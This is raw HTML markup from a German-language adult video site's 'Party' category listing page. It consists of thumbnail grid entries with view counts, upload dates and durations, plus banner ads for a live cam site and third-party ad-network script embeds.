                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:28</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639238306861/">
                                <img data-sg="3514ed10a20b5c2d" src="/thumbs/861/3824942639238306861_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 2 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 9.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:15</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852731325272262/">
                                <img data-sg="258d1eb91129d0c6" src="/thumbs/262/2705852731325272262_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 1 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 12.09.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:11</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13554958833998344419/">
                                <img data-sg="bc1ce33e0583b0e3" src="/thumbs/419/13554958833998344419_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 291 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 8.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:43</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636810600062/">
                                <img data-sg="3514ed1011577e7e" src="/thumbs/62/3824942636810600062_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 92 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 6.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:02</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638079660990/">
                                <img data-sg="3514ed105cfbd3be" src="/thumbs/990/3824942638079660990_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 64 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 20.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/11113086351326296022/">
                                <img data-sg="9a399d28290bb7d6" src="/thumbs/22/11113086351326296022_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 4 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 1.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 3:01</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482545070486581/">
                                <img data-sg="13cbe2512138b435" src="/thumbs/581/1426482545070486581_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 85 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 15.07.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:51</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13554958837085481190/">
                                <img data-sg="bc1ce33ebd85a8e6" src="/thumbs/190/13554958837085481190_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 3 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 6.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639515052730/">
                                <img data-sg="3514ed10b28a2aba" src="/thumbs/730/3824942639515052730_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 57 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 5.06.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482547238609844/">
                                <img data-sg="13cbe251a273a3b4" src="/thumbs/844/1426482547238609844_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 3 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.08.2021</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:20</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482545420547629/">
                                <img data-sg="13cbe2513616362d" src="/thumbs/629/1426482545420547629_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 37 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 5.05.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/14629109470696377291/">
                                <img data-sg="cb05098e25290bcb" src="/thumbs/291/14629109470696377291_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 53 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 31.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:37</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/14308459721118384443/">
                                <img data-sg="c691dc4e903f013b" src="/thumbs/443/14308459721118384443_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 17 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 29.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:46</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482547809300753/">
                                <img data-sg="13cbe251c477b111" src="/thumbs/753/1426482547809300753_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 86 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 19.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852733663239461/">
                                <img data-sg="258d1eb99c845d25" src="/thumbs/461/2705852733663239461_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 42 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 23:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/17214679333461253168/">
                                <img data-sg="eee6d3a581375c30" src="/thumbs/168/17214679333461253168_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 20 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 31.08.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1901005557425409278/">
                                <img data-sg="1a61ba7b86628cfe" src="/thumbs/278/1901005557425409278_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 79 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 20.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:40</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640142940984/">
                                <img data-sg="3514ed10d7f6fb38" src="/thumbs/984/3824942640142940984_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 3564 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 19.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:12</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/770392648769231473/">
                                <img data-sg="ab0fc0847765a71" src="/thumbs/473/770392648769231473_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 78 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 28.02.2024</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640804481875/">
                                <img data-sg="3514ed10ff654b53" src="/thumbs/875/3824942640804481875_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 3 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:26</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/15885332867988392454/">
                                <img data-sg="dc740a144f490a06" src="/thumbs/454/15885332867988392454_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 13 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 1.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:36</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13554958835617151911/">
                                <img data-sg="bc1ce33e6600bba7" src="/thumbs/911/13554958835617151911_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 1304 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 6.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:52</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482545512164935/">
                                <img data-sg="13cbe2513b8c2e47" src="/thumbs/935/1426482545512164935_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 1245 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 4.08.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:19</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/2705852734775693721/">
                                <img data-sg="258d1eb9ded31199" src="/thumbs/721/2705852734775693721_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 18 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 14:07</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13711873864803625231/">
                                <img data-sg="be4a5ca1a495290f" src="/thumbs/231/13711873864803625231_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 13 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 4.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:35</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942636626839376/">
                                <img data-sg="3514ed1006638750" src="/thumbs/376/3824942636626839376_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 10 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640081228213/">
                                <img data-sg="3514ed10d44951b5" src="/thumbs/213/3824942640081228213_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 655 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 22.09.2017</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 10:29</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482548330089663/">
                                <img data-sg="13cbe251e3824cbf" src="/thumbs/663/1426482548330089663_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 54 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 8.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13554958835031370672/">
                                <img data-sg="bc1ce33e43166bb0" src="/thumbs/672/13554958835031370672_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 60 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 26.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 9:09</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/7388045585218517367/">
                                <img data-sg="66879c50f357b977" src="/thumbs/367/7388045585218517367_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 78 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 30.07.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:18</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/8022958842732342621/">
                                <img data-sg="6f57468f5ca3ed5d" src="/thumbs/621/8022958842732342621_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 15 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 5.05.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:38</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639176826165/">
                                <img data-sg="3514ed109e613d35" src="/thumbs/165/3824942639176826165_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 36 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 8.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638932468061/">
                                <img data-sg="3514ed108fd0a15d" src="/thumbs/61/3824942638932468061_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 64 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942637688876756/">
                                <img data-sg="3514ed1045b0eed4" src="/thumbs/756/3824942637688876756_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 17 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 26.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:33</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/13554958837869295791/">
                                <img data-sg="bc1ce33eec3db8af" src="/thumbs/791/13554958837869295791_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 35 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 24.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:47</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/520234001105196664/">
                                <img data-sg="7383e1153f49678" src="/thumbs/664/520234001105196664_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 102 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942639346176711/">
                                <img data-sg="3514ed10a87952c7" src="/thumbs/711/3824942639346176711_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 59 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 14.11.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 2:44</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/853475072799005321/">
                                <img data-sg="bd8270e8ad5da89" src="/thumbs/321/853475072799005321_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 49 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:56</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1422294169650636036/">
                                <img data-sg="13bd0102fc22a504" src="/thumbs/36/1422294169650636036_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 2 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 25.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/6337804514003227690/">
                                <img data-sg="57f467a05907942a" src="/thumbs/690/6337804514003227690_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 11 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 3.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:49</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/10363606521296374194/">
                                <img data-sg="8fd2ed38edcac9b2" src="/thumbs/194/10363606521296374194_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 73 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 13.04.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:42</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482546828715273/">
                                <img data-sg="13cbe2518a052509" src="/thumbs/273/1426482546828715273_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 34 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 27.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:00</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482544772026509/">
                                <img data-sg="13cbe2510f6e908d" src="/thumbs/509/1426482544772026509_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 65 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 18.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 5:55</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/9165449580288442147/">
                                <img data-sg="7f3237d527d87f23" src="/thumbs/147/9165449580288442147_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 59 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 22.02.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 18:50</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/14227259938567326007/">
                                <img data-sg="c5716188ed738937" src="/thumbs/7/14227259938567326007_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 1 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 3.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 7:24</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942640790836944/">
                                <img data-sg="3514ed10fe9516d0" src="/thumbs/944/3824942640790836944_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 73 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 1.04.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:59</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1999820587819306411/">
                                <img data-sg="1bc0ca3aa77b8dab" src="/thumbs/411/1999820587819306411_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 2 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 31.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:25</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/11373566729086435948/">
                                <img data-sg="9dd706ae2c66026c" src="/thumbs/948/11373566729086435948_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 69 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 3.11.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 12:23</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/15165942866066642885/">
                                <img data-sg="d27840af1fc597c5" src="/thumbs/885/15165942866066642885_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 32 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 26.10.2022</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 8:16</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/1426482546447479193/">
                                <img data-sg="13cbe251734bf199" src="/thumbs/193/1426482546447479193_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 7 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 29.08.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:27</div>
                        </div>
                    </div>                                                             
     	                             
                    <div class="thumb-col">
                        <div class="thumb-col-inn">
                            <a class="thumb-img-link trd" href="/de/video/3824942638320360839/">
                                <img data-sg="3514ed106b549d87" src="/thumbs/839/3824942638320360839_0.jpg" width="320" height="180">
                            </a>
                            <div class="thumb-col-meta">
                                <ul>
                                    <li><i class="la la-eye"></i> 33 Ansichten</li>
                                    <li><i class="la la-cloud-upload"></i> 23.03.2020</li>
                                </ul>
                            </div>
                            <div class="thumb-col-time"><i class="la la-clock-o"></i> 6:10</div>
                        </div>
                    </div>                                                             
    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-6">
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                <div class="pages-row">
                    
                    <ul>
<li><a href="/">1</a></li><li class="active"><a href="/de/category/120258642/Party/popular/2/" target="_self">2</a></li>
